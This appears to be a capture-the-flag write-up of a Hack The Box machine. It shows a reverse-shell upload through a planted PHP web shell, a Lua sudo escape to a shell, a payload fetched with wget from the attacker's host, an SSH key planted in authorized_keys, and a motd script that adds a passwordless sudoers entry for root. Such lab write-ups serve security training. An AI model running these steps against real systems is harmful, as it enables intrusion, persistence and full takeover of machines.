Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
We’ll start with a simple nMap scan: nmap -sC -sV 10.10.10.181

With port 80 open, let’s have a look and see if there’s a corresponding webpage.

If we right click on the webpage and view the source, it looks like there’s a bit of a hint in there:

And Googling that brings up several different results:

I selected the 1st one and after you scroll through their repos a bit, you see one that links to Web-Shells
And that link brings us here: https://github.com/Xh4H/Web-Shells
Since webshells have to be uploaded to a web server, and we don’t have the ability to upload anything (yet) I just tried navigating to each page:
Eventually I found one that worked: smevk.php

I typed admin admin as the username and password and was in.

It looks like there’s an upload module, so let’s try to upload the php reverse shell from PenTest Monkey: http://pentestmonkey.net/tools/web-shells/php-reverse-shell
Then let’s update it with our Kali IP and port that we’re going to have our NetCat listener on:

Then, click on the Browse button on the target website and navigate to your php reverse shell and try to upload it.

We can see that it uploaded successfully here:

Start your NetCat listener:
And then navigate to the webpage and see if you get a shell:

Even though we get a warning message, we still have our shell:

Initial exploration on the machine leads us here:


Let’s run a sudo -l and a ls -la to see if there’s anything else helpful.

So we can see that there’s one command we can run as sudo: /home/sysadmin/luvit. There’s also some commands in the .bash_history file that could be helpful.
This pretty much gives us what we need to get an elevated shell. We can create a new file called privesc.lua and have it run a shell with this command: echo ‘os.execute(“/bin/sh”)’ > privesc.lua
Then, we can execute it and grab the user.txt flag: sudo -u sysadmin /home/sysadmin/luvit privesc.lua
Root
After some initial enumeration I didn’t get very far, so I tried using pspy. It’s a tool that will look for processes running on a Linux box, but it doesn’t need root permissions to run. The GitHub page is here: https://github.com/DominicBreuker/pspy
To start, we need to spin up the Simple HTTP Server with Python on our Kali box, so open up a new terminal window and type: python -m SimpleHTTPServer 80
Then, download the pspy32s file from the GitHub page onto your Kali box, and move it into the folder you shared for your SimpleHTTPServer:

Now, let’s pull it over. From the target computer, do wget http://10.10.14.17/psp32s
When I tried to run it, I got a permission denied error, so let’s fix the permissions: chmod +x pspy32s
Let’s let this run and see what happens.

It looks like there’s this process that runs as root (UID=0) that copies the files in /var/backups.update -motd.d to /etc/update-motd.d every 30 seconds. Now, I don’t know what motd.d is, so lets look it up.

It turns out that motd is short for Message of the Day. After some reading, it looks like that after each successful SSH login the commands in the 00-header file will be executed. The scripts in /etc/update-motd.d are run as root. So theoretically, if we can get a reverse shell script in there, it would execute as root. Or, we could potentially have it try to do a privileged escalation to elevate the account we’re currently on as root.
Let’s start by navigating to /etc/update-motd.d
And then let’s see what’s in the 00-header file.

We can see the message in here left by the last “hacker”, so if we can add a script or command into this message, and then get the message to execute, we should be able to get root on this box. But that leaves us with a new problem: getting the script to execute.
SSH
We should be able to SSH with the public key, provided the public key is written to the list of allowed public keys on the target machine. Since we have access already to the target machine, let’s create a public key for our Kali box and add it to the list of authorized keys.
Start with this command on your Kali machine: ssh-keygen -t rsa -b 4096 -C “bob@bob.com”

Fill out the questions you get asked, and then you’ve established a new key. First, let’s copy that public key: cat htb_rsa.pub
Now, let’s navigate to where the authorized keys are stored: cd /home/sysadmin/.ssh/
And then let’s create a command to write this public key to our target box. Reminder, this command will be run on your target box. It should be like: echo ssh-rsa <your key> >> /home/sysadmin/.ssh/authorized_keys
Let’s test our SSH connection now: ssh -i htb_rsa sysadmin@10.10.10.181

So our SSH works. Excellent. Go ahead and exit to terminate it for now, but keep it handy. Now let’s get our priv esc script working. Back on your target machine, navigate back to /etc/update-motd.d

Next, write your script to the 00-header file: echo ‘echo “sysadmin ALL=(ALL) NOPASSWD: ALL” >> /etc/sudoers’ >> 00-header
What this script does is it allows the sysadmin account to run superuser (root) commands WITHOUT needing a password.

And then re-ssh into the box: ssh -i htb_rsa sysadmin@10.10.10.181
And then elevate to superuser: sudo su
There is evidently a lot to realize about this. I believe you made certain nice points in features also.
Simply wanna remark on few general things, The website style is perfect, the content is rattling excellent : D.